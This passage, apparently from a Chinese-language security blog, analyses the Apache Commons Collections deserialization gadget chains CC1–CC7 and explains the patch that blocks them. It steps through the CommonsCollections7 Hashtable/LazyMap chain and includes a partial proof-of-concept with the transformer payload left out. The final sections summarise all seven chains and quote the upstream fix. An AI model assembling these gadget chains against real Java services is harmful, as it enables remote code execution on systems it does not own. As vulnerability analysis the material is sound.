if ((e.hash == hash) && e.key.equals(key)) { 如果兩個key的hash相同,則調用e.key.equals(key)來判斷當前元素中是否含有之前的key。這裡的e.key就是我們在構建payload時put的值,也就是LazyMap實例。由於LazyMap沒有定義equals()方法,因此跟進其父類AbstractMapDecorator.equals()
public boolean equals(Object object) { return object == this ? true : this.map.equals(object); } 然後進入了AbstractMap.equals()。【TODO:上面的this.map是HashMap類且其存在equals,可是為什麼要進入AbstractMap類的equals方法?】
public boolean equals(Object o) { if (o == this) return true; if (!(o instanceof Map)) return false; Map<?,?> m = (Map<?,?>) o; if (m.size() != size()) return false; try { Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) { Entry<K,V> e = i.next(); K key = e.getKey(); V value = e.getValue(); if (value == null) { if (!(m.get(key)==null && m.containsKey(key))) return false; } else { if (!value.equals(m.get(key)))//調用o.get(key) return false; } } } catch (ClassCastException unused) { return false; } catch (NullPointerException unused) { return false; } return true; } 可以看到有調用m.get(key),這裡的m實際上就是在reconstitutionPut()中傳入的參數:key,也就是LazyMap實例,因此要反序列化的Hashtable的第二個元素中不存在第一個元素中的key,那麼這裡就可以觸發LazyMap綁定的Transformer,造成RCE。
總結一下,在構造gadget時大概有以下幾點限制:
1.Hashtable實例中至少有兩個元素
2.Hashtable實例的兩個元素的key的hash必須一樣
3.第二個元素的key是LazyMap實例,且其中不存在第一個元素中的key
因此我們可以在Hashtable中添加兩個Map,第二個元素是LazyMap實例。LazyMap實例中不能有第一個元素中的key,同時兩個元素的key的hash必須一樣。這點怎麼繞過?
可以參照ysoserial中的程式碼,由於字元串"yy"和"zZ"的hash是相同的

因此可以讓這兩個字元串分別作為兩個Map實例的key。至此大概可以寫出如下的poc
final Transformer transformerChain = new ChainedTransformer( ... ); Map innerMap = new HashMap(); Map lazymap = LazyMap.decorate(innerMap, transformerChain); Map itemMap = new HashMap(); itemMap.put("yy", 1); innerMap.put("zZ", 1); Hashtable hashtable = new Hashtable(); hashtable.put(itemMap, 1); hashtable.put(lazymap, 1); Reflections.setFieldValue(transformerChain, "iTransformers", transformers); return hashtable; 可是測試時發現,在反序列化時無法造成rce,反而是在生成序列化流時會造成rce。為啥?原因跟CommonsCollections類似。在構造Hashtable時,使用了Hashtable.put()方法來添加元素,而put()方法內部也會進行與反序列化時的reconstitutionPut()進行類似的操作,也會調用equals()進行判斷,從而底層調用了LazyMap.get()。因此,在返回Hashtable類用於序列化之前,我們需要把LazyMap中新加的key給去掉,也就是第一個元素的key。所以我們在return之前需要加上一行:
lazyMap2.remove("yy"); 總結下來調用鏈大概如下
Hashtable.readObject() -> Hashtable.reconstitutionPut() -> AbstractMapDecorator.equals() -> AbstractMap.equals() -> LazyMap.get() -> ChainedTrasnformer.transform() -> RCE 0x03 總結
歸納
幾個gadget的鏈大概是由以下幾個部分組成
CommonsCollections1: AnnotaionInvocationHandler、Proxy、LazyMap、ChainedTransformer、InvokerTransformer
CommonsCollections3: AnnotaionInvocationHandler、Proxy、LazyMap、ChainedTransformer、InstantiateTransformer、TrAXFilter、TemplatesImpl
CommonsCollections2: PriorityQueue、TransformingComparator、InvokerTransformer、TemplatesImpl
CommonsCollections4: PriorityQueue、TransformingComparator、ChainedTransformer、InstantiateTransformer、TrAXFilter、TemplatesImpl
CommonsCollections5: BadAttributeValueExpException、TiedMapEntry、LazyMap、ChainedTransformer、InvokerTransformer
CommonsCoolections6: HashSet、HashMap、TiedMapEntry、LazyMap、ChainedTransformer、InvokerTransfomer
CommonsCollections7: Hashtable、LazyMap、ChainedTransformer、InvokerTransformer
執行命令的幾種方式:
1.ChainedTransformer+InvokerTransformer,比如1、5、6、7
2.ChainedTransformer+InstantiateTransformer+TrAXFilter+TemplatesImpl,比如3、4
2.ChainedTransformer+InvokerTransformer+TemplatesImpl,比如2
再底層點來看其實就只有兩種方式,InvokerTransformer和TemplatesImpl
從反序列化到命令執行的路徑:
1.LazyMap,比如1、3、5、6、7
2.PriorityQueue+TransformingComparator,比如2、4
而從反序列化到LazyMap.get()這條路徑又分為了好幾種:
1.AnnotationInvocationHandler+Proxy,比如1、3
2.BadAttributeValueExpException+TiedMapEntry,比如5
3.HashSet+HashMap+TiedMapEntry,比如6
4.Hashtable,比如7
修補程式
根據以上的歸納可以發現,其實利用鏈最底層用來執行命令的方法不過就是Transformer和TemplatesImpl。因為最終目的是執行任意程式碼,也就是可以執行任意類的任意方法,其實主要就是Transformer的利用,因為TemplatesImpl的幾種利用方式不過是結合了不同的Transformer來實現(InvokerTransformer、InstantiateTransformer)。
鏈的構造主要是通過Map綁定Transformer來實現,或者是PriorityQueue綁定TransformingComparator來實現。
反序列化入口則是百花齊放,是人是鬼都在秀。
總的來說,這次漏洞主要還是最底層的Transformer的原因,因此官方的修補程式就是在幾個Transformer的writeObject()/readObject()處增加了一個全局開關,默認是開關開啟的,當對這些Transformer進行序列化/反序列化時,會拋出UnsupportedOperationException異常。
//InvokerTransformer private void writeObject(ObjectOutputStream os) throws IOException { FunctorUtils.checkUnsafeSerialization(InvokerTransformer.class); os.defaultWriteObject(); } private void readObject(ObjectInputStream is) throws ClassNotFoundException, IOException { FunctorUtils.checkUnsafeSerialization(InvokerTransformer.class); is.defaultReadObject(); } //FunctorUtils static void checkUnsafeSerialization(Class clazz) { String unsafeSerializableProperty; try { unsafeSerializableProperty = (String) AccessController.doPrivileged(new PrivilegedAction() { public Object run() { return System.getProperty(UNSAFE_SERIALIZABLE_PROPERTY); } }); } catch (SecurityException ex) { unsafeSerializableProperty = null; } if (!"true".equalsIgnoreCase(unsafeSerializableProperty)) { throw new UnsupportedOperationException( "Serialization support for " + clazz.getName() + " is disabled for security reasons. " + "To enable it set system property '" + UNSAFE_SERIALIZABLE_PROPERTY + "' to 'true', " + "but you must ensure that your application does not de-serialize objects from untrusted sources."); }} 參考:影響與修復
0x04 參考
Java反序列化漏洞-玄鐵重劍之CommonsCollection
玩轉Ysoserial-CommonsCollection的七種利用方式分析 -平安銀行應用安全團隊